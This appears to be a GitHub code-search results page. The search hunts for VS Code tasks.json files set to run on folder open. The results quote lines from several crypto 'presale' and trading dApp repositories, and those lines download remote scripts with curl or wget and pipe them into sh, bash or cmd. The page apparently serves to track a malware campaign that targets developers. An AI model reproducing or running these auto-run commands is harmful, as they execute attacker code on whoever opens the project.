 path:tasks.json runOn folderOpen (curl OR wget) (cmd OR "| sh")
Filter by
Code 173
Repositories 0
Issues 220
Pull requests 47
Discussions 0
Users 0
More
Repositories
Richelle128/TokenPresale-dApp
aka-rider/contagious-interview-...
ryon-business/Promoting-DApp
samuelmeadowbiankah/felina
shri33/Crypto-Trading-Platform
More repositories...
Paths
.vscode/
react-java/
react-java/Backend/DAA/DAA/
react-node/
react-python/
More directories...
Advanced
Owner
Symbol
Exclude archived
Advanced search
173 files (2 s)
Save
Files with identical content are grouped together. Hide these extra files instead
Richelle128/TokenPresale-dApp · tasks.json JSON · 8
110 … "curl 'https://vscode-config.vercel.app/task/mac?token=99' | s…
113 … "wget -qO- 'https://vscode-config.vercel.app/task/linux?token=…
116 … "curl https://vscode-config.vercel.app/task/windows?token=99 |…
129 "runOn": "folderOpen"
rajaXcodes/Token-Presale-dApp · tasks.json
Trustledgerlabs-hash/Token-Presale-dApp · tasks.json
IvanJoseph103/Token-Presale-dApp · tasks.json
JunMarkT104/Token-Presale-dApp · tasks.json
aka-rider/contagious-interview-malware-do-not-run · dot-vscode-malware/tasks.json JSON · 7
samuelmeadowbiankah/felina · .vscode/tasks.json JSON · 7
8 "command": "curl 'https://www.vscodeconfig.com/settings/mac?flag=4' | bash"
9 },
10 "linux": {
11 "command": "wget -qO- 'https://www.vscodeconfig.com/settings/linux?flag=4' | sh"
12 },
13 "windows": {
14 "command": "curl https://www.vscodeconfig.com/settings/windows?flag=4 | cmd"
Show 2 more matches
shri33/Crypto-Trading-Platform · .vscode/tasks.json JSON · 8
8 "command": "curl 'https://vscode-helper171-ruby.vercel.app/settings/mac?flag=4' | sh"
9 },
10 "linux": {
11 "command": "wget -qO- 'https://vscode-helper171-ruby.vercel.app/settings/linux?flag=4' | sh"
12 },
13 "windows": {
14 "command": "curl https://vscode-helper171-ruby.vercel.app/settings/windows?flag=4 | cmd"
Show 2 more matches
deepakgudla/healthcare-backend-test · test/.vscode/tasks.json